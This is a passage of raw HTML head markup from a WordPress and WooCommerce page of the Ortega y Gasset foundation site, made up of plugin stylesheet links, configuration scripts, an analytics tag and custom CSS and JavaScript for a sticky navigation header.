var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='pdfp-public-css' href='https://ortegaygasset.edu/wp-content/plugins/pdf-poster-pro/build/public.css?ver=2.3.0' media='all' />
<link rel='stylesheet' id='cookie-notice-front-css' href='https://ortegaygasset.edu/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.7' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://ortegaygasset.edu/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' media='all' />
<link rel='stylesheet' id='woof-css' href='https://ortegaygasset.edu/wp-content/plugins/woocommerce-products-filter/css/front.css?ver=1.3.7.2' media='all' />
<style id='woof-inline-css'>

.woof_products_top_panel li span, .woof_products_top_panel2 li span{background: url(https://ortegaygasset.edu/wp-content/plugins/woocommerce-products-filter/img/delete.png);background-size: 14px 14px;background-repeat: no-repeat;background-position: right;}
.woof_edit_view{
                    display: none;
                }
.icheckbox_square-grey{
border-radius: 0.4rem !important;
}
</style>
<link rel='stylesheet' id='chosen-drop-down-css' href='https://ortegaygasset.edu/wp-content/plugins/woocommerce-products-filter/js/chosen/chosen.min.css?ver=1.3.7.2' media='all' />
<link rel='stylesheet' id='icheck-jquery-color-flat-css' href='https://ortegaygasset.edu/wp-content/plugins/woocommerce-products-filter/js/icheck/skins/flat/_all.css?ver=1.3.7.2' media='all' />
<link rel='stylesheet' id='icheck-jquery-color-square-css' href='https://ortegaygasset.edu/wp-content/plugins/woocommerce-products-filter/js/icheck/skins/square/_all.css?ver=1.3.7.2' media='all' />
<link rel='stylesheet' id='icheck-jquery-color-minimal-css' href='https://ortegaygasset.edu/wp-content/plugins/woocommerce-products-filter/js/icheck/skins/minimal/_all.css?ver=1.3.7.2' media='all' />
<link rel='stylesheet' id='woof_by_author_html_items-css' href='https://ortegaygasset.edu/wp-content/plugins/woocommerce-products-filter/ext/by_author/css/by_author.css?ver=1.3.7.2' media='all' />
<link rel='stylesheet' id='woof_by_instock_html_items-css' href='https://ortegaygasset.edu/wp-content/plugins/woocommerce-products-filter/ext/by_instock/css/by_instock.css?ver=1.3.7.2' media='all' />
<link rel='stylesheet' id='woof_by_onsales_html_items-css' href='https://ortegaygasset.edu/wp-content/plugins/woocommerce-products-filter/ext/by_onsales/css/by_onsales.css?ver=1.3.7.2' media='all' />
<link rel='stylesheet' id='woof_by_text_html_items-css' href='https://ortegaygasset.edu/wp-content/plugins/woocommerce-products-filter/ext/by_text/assets/css/front.css?ver=1.3.7.2' media='all' />
<link rel='stylesheet' id='woof_label_html_items-css' href='https://ortegaygasset.edu/wp-content/plugins/woocommerce-products-filter/ext/label/css/html_types/label.css?ver=1.3.7.2' media='all' />
<link rel='stylesheet' id='woof_select_radio_check_html_items-css' href='https://ortegaygasset.edu/wp-content/plugins/woocommerce-products-filter/ext/select_radio_check/css/html_types/select_radio_check.css?ver=1.3.7.2' media='all' />
<link rel='stylesheet' id='woof_sd_html_items_checkbox-css' href='https://ortegaygasset.edu/wp-content/plugins/woocommerce-products-filter/ext/smart_designer/css/elements/checkbox.css?ver=1.3.7.2' media='all' />
<link rel='stylesheet' id='woof_sd_html_items_radio-css' href='https://ortegaygasset.edu/wp-content/plugins/woocommerce-products-filter/ext/smart_designer/css/elements/radio.css?ver=1.3.7.2' media='all' />
<link rel='stylesheet' id='woof_sd_html_items_switcher-css' href='https://ortegaygasset.edu/wp-content/plugins/woocommerce-products-filter/ext/smart_designer/css/elements/switcher.css?ver=1.3.7.2' media='all' />
<link rel='stylesheet' id='woof_sd_html_items_color-css' href='https://ortegaygasset.edu/wp-content/plugins/woocommerce-products-filter/ext/smart_designer/css/elements/color.css?ver=1.3.7.2' media='all' />
<link rel='stylesheet' id='woof_sd_html_items_tooltip-css' href='https://ortegaygasset.edu/wp-content/plugins/woocommerce-products-filter/ext/smart_designer/css/tooltip.css?ver=1.3.7.2' media='all' />
<link rel='stylesheet' id='woof_sd_html_items_front-css' href='https://ortegaygasset.edu/wp-content/plugins/woocommerce-products-filter/ext/smart_designer/css/front.css?ver=1.3.7.2' media='all' />
<link rel='stylesheet' id='woof-switcher23-css' href='https://ortegaygasset.edu/wp-content/plugins/woocommerce-products-filter/css/switcher.css?ver=1.3.7.2' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='tribe-events-v2-single-skeleton-css' href='https://ortegaygasset.edu/wp-content/plugins/the-events-calendar/build/css/tribe-events-single-skeleton.css?ver=6.15.11' media='all' />
<link rel='stylesheet' id='tribe-events-v2-single-skeleton-full-css' href='https://ortegaygasset.edu/wp-content/plugins/the-events-calendar/build/css/tribe-events-single-full.css?ver=6.15.11' media='all' />
<link rel='stylesheet' id='tec-events-elementor-widgets-base-styles-css' href='https://ortegaygasset.edu/wp-content/plugins/the-events-calendar/build/css/integrations/plugins/elementor/widgets/widget-base.css?ver=6.15.11' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://ortegaygasset.edu/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.2.2' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://ortegaygasset.edu/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' media='all' />
<link rel='stylesheet' id='alpha-event-style-css' href='https://ortegaygasset.edu/wp-content/plugins/u-design-core/inc/plugins/tribe_events/tribe-events.min.css?ver=4.11.3' media='all' />
<link rel='stylesheet' id='alpha-animate-css' href='https://ortegaygasset.edu/wp-content/themes/u-design/assets/vendor/animate/animate.min.css?ver=fe84e8b85569b30b739ad5327b345b4d' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://ortegaygasset.edu/wp-content/uploads/elementor/css/custom-frontend.min.css?ver=1728898060' media='all' />
<link rel='stylesheet' id='elementor-post-35126-css' href='https://ortegaygasset.edu/wp-content/uploads/elementor/css/post-35126.css?ver=fe84e8b85569b30b739ad5327b345b4d' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://ortegaygasset.edu/wp-content/uploads/elementor/css/global.css?ver=1728901610' media='all' />
<link rel='stylesheet' id='alpha-elementor-style-css' href='https://ortegaygasset.edu/wp-content/plugins/u-design-core/framework/plugins/elementor/assets/elementor.min.css?ver=fe84e8b85569b30b739ad5327b345b4d' media='all' />
<link rel='stylesheet' id='alpha-magnific-popup-css' href='https://ortegaygasset.edu/wp-content/themes/u-design/assets/vendor/jquery.magnific-popup/magnific-popup.min.css?ver=1.0' media='all' />
<link rel='stylesheet' id='alpha-alert-css' href='https://ortegaygasset.edu/wp-content/plugins/u-design-core/inc/widgets/alert/alert.min.css?ver=4.11.3' media='all' />
<link rel='stylesheet' id='alpha-elementor-extend-style-css' href='https://ortegaygasset.edu/wp-content/plugins/u-design-core/inc/plugins/elementor/assets/elementor-extend.min.css?ver=fe84e8b85569b30b739ad5327b345b4d' media='all' />
<link rel='stylesheet' id='alpha-style-css' href='https://ortegaygasset.edu/wp-content/themes/u-design/style.css?ver=4.11.3' media='all' />
<link rel='stylesheet' id='alpha-woof-style-css' href='https://ortegaygasset.edu/wp-content/plugins/u-design-core/framework/plugins/woof/woof.min.css?ver=4.11.3' media='all' />
<script src="https://ortegaygasset.edu/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://ortegaygasset.edu/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="woof-husky-js-extra">
var woof_husky_txt = {"ajax_url":"https:\/\/ortegaygasset.edu\/wp-admin\/admin-ajax.php","plugin_uri":"https:\/\/ortegaygasset.edu\/wp-content\/plugins\/woocommerce-products-filter\/ext\/by_text\/","loader":"https:\/\/ortegaygasset.edu\/wp-content\/plugins\/woocommerce-products-filter\/ext\/by_text\/assets\/img\/ajax-loader.gif","not_found":"Nothing found!","prev":"Prev","next":"Siguiente","site_link":"https:\/\/ortegaygasset.edu","default_data":{"placeholder":"","behavior":"title_or_content_or_excerpt","search_by_full_word":"0","autocomplete":1,"how_to_open_links":"0","taxonomy_compatibility":"0","sku_compatibility":"1","custom_fields":"","search_desc_variant":"0","view_text_length":"10","min_symbols":"3","max_posts":"10","image":"","notes_for_customer":"","template":"","max_open_height":"300","page":0}};
</script>
<script src="https://ortegaygasset.edu/wp-content/plugins/woocommerce-products-filter/ext/by_text/assets/js/husky.js?ver=1.3.7.2" id="woof-husky-js"></script>
<script id="cookie-notice-front-js-before">
var cnArgs = {"ajaxUrl":"https:\/\/ortegaygasset.edu\/wp-admin\/admin-ajax.php","nonce":"159f597af8","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":false,"revokeCookies":false,"revokeCookiesOpt":"automatic"};
</script>
<script src="https://ortegaygasset.edu/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.7" id="cookie-notice-front-js"></script>
<script src="https://ortegaygasset.edu/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.2.2" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrito","cart_url":"https:\/\/ortegaygasset.edu\/carrito\/","is_cart":"","cart_redirect_after_add":"no"};
</script>
<script src="https://ortegaygasset.edu/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.2.2" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script src="https://ortegaygasset.edu/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.2.2" id="js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostrar contrase\u00f1a","i18n_password_hide":"Ocultar contrase\u00f1a"};
</script>
<script src="https://ortegaygasset.edu/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.2.2" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script src="https://ortegaygasset.edu/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=7.9" id="vc_woocommerce-add-to-cart-js-js"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_ad12cd2de216959d203a4df5fe0e994b","fragment_name":"wc_fragments_ad12cd2de216959d203a4df5fe0e994b","request_timeout":"5000"};
</script>
<script src="https://ortegaygasset.edu/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.2.2" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script>
<script></script><link rel="https://api.w.org/" href="https://ortegaygasset.edu/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ortegaygasset.edu/wp-json/wp/v2/posts/2511" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ortegaygasset.edu/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://ortegaygasset.edu/?p=2511' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://ortegaygasset.edu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fortegaygasset.edu%2Fel-amor-mito-y-realidades%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://ortegaygasset.edu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fortegaygasset.edu%2Fel-amor-mito-y-realidades%2F&#038;format=xml" />
        <style>
                    </style>
<link
  href="https://unpkg.com/boxicons@2.1.4/css/boxicons.min.css"
  rel="stylesheet"
/>

<link rel="stylesheet" href="https://ortegaygasset.edu/wp-content/uploads/ac_assets/uc_image_carousel/owl.carousel.css">
<link rel="stylesheet" href="https://ortegaygasset.edu/wp-content/uploads/ac_assets/uc_image_carousel/uc_image_carousel.css">


<!-- Google tag (gtag.js) -->
<script
  async
  src="https://www.googletagmanager.com/gtag/js?id=UA-1007972-1"
></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag() {
    dataLayer.push(arguments);
  }
  gtag("js", new Date());

  gtag("config", "UA-1007972-1");
</script>

<div id="yellow-bar">
	<div class="y-topbar">
  		<span class="bar-text">Esta web está en desarrollo, tendrás contenido nuevo próximamente</span>
 		 <span id="close-icon">X</span>
	</div>
</div>

<style>
	.product-loop .product-action .product_type_variable.add_to_cart_button{ border-radius: 2rem; background: #314B39; color: #FFF; padding: 5px 10px; }
	 
	.product-loop .product-action .btn-quickview { display: none; } 
	.elementor-element-1ddc5e1 .elementor-button-text { margin-left: 5px; }
  @import url("https://fonts.googleapis.com/css?family=Montserrat:400,500,600,700&display=swap");
  @import url('https://fonts.googleapis.com/css2?family=Raleway:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;1,100;1,200;1,300;1,400;1,500;1,600;1,700&display=swap');
	
	.elementor-widget-udesign_header_cart .elementor-widget-container {
    margin-left: 0 !important;
}
	
	
.input-wrapper {
    left: -14em !important;
    top: 6rem !important;
}
  /* body {
  background-color: pink;

} */
  * {
    margin: 0;
    padding: 0;
    outline: none;
    box-sizing: border-box;
    font-family: "Raleway", sans-serif;
  }
	main#main{
		padding-top:0;
	}

  .sticky {
    color: #000000;
    opacity: 1;
    position: sticky;
    background-color: #ffffff;
    top: 0;
    width: 100%;
  }
	
	

  .menu-icon:after {
    color: rgb(0, 0, 0);
  }

  .menu-icon:before {
    color: rgb(0, 0, 0);
  }


  a {
    text-decoration: none;
  }
  nav {
    font-family: "merchantextra_light";
    position: sticky;
    background: transparent;
    opacity: 0.95;
    display: flex;
    flex-wrap: wrap;
    align-items: center;
    justify-content: left;
    height: 70px;
    padding: 0 10px;
    top: 0%;
    z-index: 6666;
  }

  .bx {
    background: rgba(255, 255, 255, 0.4);
    border: 1px solid white;
    border-radius: 50%;
    color: #ffffff;
    padding: 0 10px;
    margin-left: 10px;
    font-size: 1.5rem;
  }

  @media (max-width: 1245px) {
    nav {
      z-index: 6666;
      padding: 0;
		height: auto;
    }
  }
	@media (max-width: 991px) {
		.mobile-menu{
			width: 100%;
		}
	}
	.mylogo{
		width: 50%;
	}
	.sticky-logo{
		width: 50%;
	}
	.logo{
		text-align:center;
	}
	
		#yellow-bar {
  		background-color: #E9B632;
  		height: 40px;
 		 display: flex;
  		justify-content: center;
 		 align-items: center;
 		 position: fixed;
 		 top: 0;
 		 left: 0;
 		 right: 0;
 		 z-index: 99;
		 display:none;
		 
	}
	.y-topbar{
		position:relative;
		width: 100%;
	}

	#close-icon {
  		cursor: pointer;
  		margin-left: 10px;
		position: absolute;
		right: 20px;
		z-index:100;
		top: 0;
		color: #231E20;
	}
	.bar-text{
		display: block;
		text-align: center;
		color: #231E20;
	}

	.expo-credits{
		display: none;
	}
	.schedule-box {
		box-shadow: 1px 1px 5px 1px rgba(0,0,0,0.10);
		-webkit-box-shadow: 1px 1px 5px 1px rgba(0,0,0,0.10);
		-moz-box-shadow: 1px 1px 5px 1px rgba(0,0,0,0.10);
	}
	.schedule-box .wp-image-34932.alignleft{
		margin-right: 10px;
		margin-top:4px;
	}
	.flex-nowrap .elementor-widget-wrap{
		flex-wrap:nowrap;
	}
	.mobile-menu-container .search-wrapper.hs-simple{
		display: none;
	}
	.mobile-menu-container{
		background: #000 !important;
	}
	
	  .post-cats-date {
    background-color: #E9B632 !important;
  }
	.owl-footer{
		pointer-events: none;
	}
	.tribe-events-c-top-bar__nav{
		background: transparent;
		z-index:1;
		height: auto;
	}
	.tribe-events-c-top-bar__nav-list-item{
		transform: rotate(270deg);
		background-color: transparent !important;
	}

	.tribe-events-c-top-bar__datepicker-desktop{
		font-family: "merchantextra_light";
		font-style: normal;
		font-weight: 300;
		font-size: 26px;
		line-height: 34px;
	}
	.tribe-events-header__top-bar .tribe-common-c-btn-border-small.tribe-events-c-top-bar__today-button.tribe-common-a11y-hidden{
		display: flex;
		flex-direction: row;
		justify-content: center;
		align-items: center;
		padding: 9px 20px;
		background: #FFFFFF;
		border: 1px solid #314B39;
		border-radius: 30px;
	}
	.tribe-common--breakpoint-medium.tribe-events .tribe-events-calendar-month__day{
		border-color: #E6E6E6;
	}
	.tribe-common-c-btn-border.tribe-events-c-subscribe-dropdown__button {
		background-color: var(--tec-color-accent-primary) !important;
    	color: var(--tec-color-background) !important;
		border-radius: 30px;
}
	.tribe-events-header__events-bar.tribe-events-c-events-bar.tribe-events-c-events-bar--border {
		border-radius: 30px !important;
    	padding: 0 20px;

}
button.tribe-common-c-btn.tribe-events-c-search__button {
background: #314B39;
border-radius: 30px;
    font-family: 'Raleway', sans-serif;
font-style: normal;
font-weight: 500;
font-size: 15px;
line-height: 20px;
    
}
.flex-container.hidden-mob{
		display:flex;
}
.flex-container.hidden-desk{
		display:flex;
}
		@media (max-width: 768px) {
			.flex-container.hidden-desk{
				display:flex !important;
			}
			.flex-container.hidden-mob{
				display:none !important;
			}
	}
			@media (min-width: 769px) {
			.flex-container.hidden-desk{
				display:none !important;
			}
			.flex-container.hidden-mob{
				display:flex !important;
			}
	}
	#sticky-logo{
		display:none;
	}
	.sticky-txt-clr{
		color:#000 !important;
	}
	.sticky-border-clr{
		border-color: #000 !important;
	}
	.sticky-txt-fill{
		fill: #000 !important;
	}
	.submenu-color{
		background-color: #fff !important;
	}
	.last-btn-stick{
		color: #000 !important;
		border-color: #000 !important;
		background: #fff !important;
	}
	.product-action-vertical .compare{
		display:none;
	}
	span.woocommerce-Price-amount.amount {
    font-family: 'Raleway';
font-style: normal;
font-weight: 600;
font-size: 15px;
line-height: 22px;
    color: #000;
}
.product-loop .product-action .product_type_simple.add_to_cart_button{
    align-items: center;
padding: 8px 20px;
    color: #fff !important;
    margin-right: 5px;
}
	.product-loop .product-action .btn-quickview{
        align-items: center;
		padding: 8px 20px;
    border-radius: 30px;
    border: 1px solid #000;
    background: transparent;
    color: #000;
}
	.product-loop .woocommerce-loop-product__title{
		font-family: 'Raleway';
		font-style: normal;
		font-weight: 600;
		font-size: 17px;
		line-height: 26px;
	}
	.text-merchant .elementor-heading-title{
		font-family: 'merchantextra_light' !important;
	}
	@media (max-width: 768px) {
		.product-loop .product-action .product_type_simple.add_to_cart_button{
   			 align-items: center;
				padding: 5px;
    			color: #fff !important;
 
		}

	}
	
	.just-center .elementor-widget-wrap.elementor-element-populated{
		justify-content:center;
	}
	a.green-event-btn {
    display: flex;
    flex-direction: row;
    justify-content: center;
    align-items: center;
    padding: 8px 20px;
    background: #314B39;
    border-radius: 30px;
    margin-right: 15px;
    color: #fff !important;
	}
	.pos-relative{
		position:relative;
	}
	.flex.just-center{
		display:flex;
		justify-content:center;
	}
	.letter-svg{
		margin-top:7px;
		margin-right: 10px;
	}
	.uppercase-txt{
		text-transform:uppercase;
	}
	.uppercase-txt h6{
		font-family: "Raleway", sans-serif !important;
		font-weight: 600 !important;
	}
	.raleway-txt span{
		font-family: "Raleway", sans-serif;
	}
	.social-drop-icons{
		display:none;
	}
	.mob-social-drop-icons{
		display:none;
	}
	
	#header .elementor-widget-wrap>.elementor-element{

width:unset !important;
}
	

@media (min-width: 1550px) {
	nav.menu-principal{
		margin-right: 5vw;
		margin-left: 5vw;
	}
 
		}
#header .elementor-widget-wrap>.elementor-element { height:35px;}
</style>

<span class="cart-count"></span><meta name="generator" content="performance-lab 4.0.0; plugins: ">
<meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://ortegaygasset.edu"><link rel="alternate" href="https://ortegaygasset.edu/wp-json/tribe/events/v1/" /><!-- Added by WooCommerce Redsys Gateway v.29.1.2 - https://plugins.joseconti.com/product/plugin-woocommerce-redsys-gateway/ --><meta name="generator" content=" WooCommerce Redsys Gateway v.29.1.2"><!-- This site is powered by WooCommerce Redsys Gateway v.29.1.2 - https://plugins.joseconti.com/product/plugin-woocommerce-redsys-gateway/ -->	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.24.6; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://ortegaygasset.edu/wp-content/uploads/2023/09/cropped-favicon-FOM-2023copia-3-jpg-32x32.webp" sizes="32x32" />
<link rel="icon" href="https://ortegaygasset.edu/wp-content/uploads/2023/09/cropped-favicon-FOM-2023copia-3-jpg-192x192.webp" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ortegaygasset.edu/wp-content/uploads/2023/09/cropped-favicon-FOM-2023copia-3-jpg-180x180.webp" />
<meta name="msapplication-TileImage" content="https://ortegaygasset.edu/wp-content/uploads/2023/09/cropped-favicon-FOM-2023copia-3-jpg-270x270.webp" />
		<style id="wp-custom-css">
			#tribe-events-header{display:none!important}
#slogan{visibility:hidden}
#navigation-menu ul.sf-menu > li.current-menu-item > a > span, #navigation-menu ul.sf-menu > li.current_page_item > a > span:hover{
	color:#3f673f;
}
a:hover{
	color: #2C992C !important;
}
#cf7md-form .mdc-textfield--focused.mdc-textfield--upgraded:not(.mdc-textfield--fullwidth):not(.mdc-textfield--multiline)::after, #cf7md-form .mdc-multi-select:focus .mdc-list-item:checked, #cf7md-form .mdc-checkbox__background::before, #cf7md-form .mdc-checkbox__native-control:checked ~ .mdc-checkbox__background, #cf7md-form .mdc-checkbox__native-control:indeterminate ~ .mdc-checkbox__background, #cf7md-form .mdc-radio__background::before, #cf7md-form .mdc-radio__native-control:checked + .mdc-radio__background .mdc-radio__inner-circle, #cf7md-form .mdc-button--primary.mdc-button--raised, #cf7md-form .mdc-switch__native-control:checked ~ .mdc-switch__background::before, #cf7md-form .mdc-switch__native-control:checked ~ .mdc-switch__background .mdc-switch__knob, #cf7md-form .mdc-switch__native-control:checked ~ .mdc-switch__background .mdc-switch__knob::before{background-color:#3f673f;color: white;}
@media (min-width: 960px) {
    .container_24 {
        width: 80%!important;
        margin: 0 auto!important;
    }
}
.widget_nav_menu li a {
    background-image: none!important;
    color: #666666;
    text-transform: uppercase;
    font-size: 1.5em;
    font-weight: 400;
}
.custom-formatting li a:before, .custom-formatting .current_page_item ul a:before{display:none!important;}
#bottom-bg {
    background-size: 100% auto;
    background-position: 0px 0px;
    background-color: #f5f5f5;
    border-top: 2px solid #3f673f;
    min-height: 400px;
}
.ud-social-icons i {
    font-size: 1.5em;
}
#bottom_3 > div > div.bottom-col-content.widget_text.substitute_widget_class > div > div > a:nth-child(1) > h2{margin-bottom:-10px;margin-top:-12px;}
#bottom_3 > div > div.bottom-col-content.widget_text.substitute_widget_class > div > div > ul{
	margin-top:20px
}
@media all and (max-width:414px){
	body > div.mean-bar > a > span{
		color: white!important;
    height: 2px;
    width: 15px;
    margin-right: 20px;
    margin-left: -20px;
	}
	a.meanmenu-reveal.meanclose {
    padding-right: 20px!important;
	}
	#menu-item-1386 > a.mean-expand, #menu-item-1406 > a.mean-expand, #menu-item-1407 > a.mean-expand{
		display:none!important;
	}
}
#tribe-events-list-widget-2 ol.tribe-list-widget li.tribe-events-list-widget-events {
    padding: 0px !important;
    margin: 0px 0px 15px 0px !important;
    font-size: 0.8em;
    border-bottom: 1px solid #999;
}
@media screen and (max-width: 480px){
	#home-page-content, #page-content, .no_title_section #page-content {
    background-size: 100% auto !important;
    margin-top: 50px;
	}
	.tribe-events-event-image img {
    height: auto;
    max-width: 100%;
	}
	.mobilePost div.vc_col-sm-4{display:none;}
	.mobilePost div.vc_col-sm-8{border-bottom:1px solid black;}
	.mobilePost.vc_col-sm-12{padding-bottom:0px!important;}

}
div.pp_hoverContainer, div.pp_nav, div.pp_gallery{
	display:none!important;
}
.pp_description{visibility:hidden;}
.vc_btn3.vc_btn3-color-juicy-pink, .vc_btn3.vc_btn3-color-juicy-pink.vc_btn3-style-flat {
    color: #fff;
    background-color: #29683e;
}

#ssttbutton{ display: none !important; }		</style>
		<style id="kirki-inline-styles"></style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	</head>
	<body class="wp-singular post-template-default single single-post postid-2511 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-u-design theme-u-design cookies-not-set woocommerce-no-js tribe-no-js alpha-single-post-layout alpha-rounded-skin wpb-js-composer js-comp-ver-7.9 vc_responsive elementor-default elementor-kit-35126">
		<script>
	jQuery(function ($) {
    $(window).scroll(function () {
      var $ = jQuery.bind({});
      var scroll = $(window).scrollTop();
      if (scroll >= 97) {
			document.getElementById('sticky-logo').style.display='block';
			document.getElementById('reg-logo').style.display='none';
		 	document.getElementById('navbar').style.background='#fff';
		  	document.querySelector(".last-btn .elementor-button-link").classList.add("last-btn-stick");
			document.querySelectorAll(".menu-item-has-children ul").forEach(item => {
  				item.classList.add("submenu-color");
			});
		  	document.querySelectorAll("#navbar .menu-item a").forEach(item => {
  				item.classList.add("sticky-txt-clr");
			});
		  document.querySelectorAll(".search-toggle").forEach(item => {
  				item.classList.add("sticky-txt-clr");
			});
		  document.querySelectorAll("#navbar .bx").forEach(item => {
  				item.classList.add("sticky-border-clr");
			});
		  document.querySelectorAll(".elementor-icon").forEach(item => {
  				item.classList.add("sticky-txt-clr");
			});
		  document.querySelectorAll(".elementor-icon svg path").forEach(item => {
  				item.classList.add("sticky-txt-fill");
			});
		  
      } else {
			document.getElementById('sticky-logo').style.display='none';
			document.getElementById('reg-logo').style.display='block';
		  	document.getElementById('navbar').style.background='#000';
		  document.querySelector(".last-btn .elementor-button-link").classList.remove("last-btn-stick");
			document.querySelectorAll(".menu-item-has-children ul").forEach(item => {
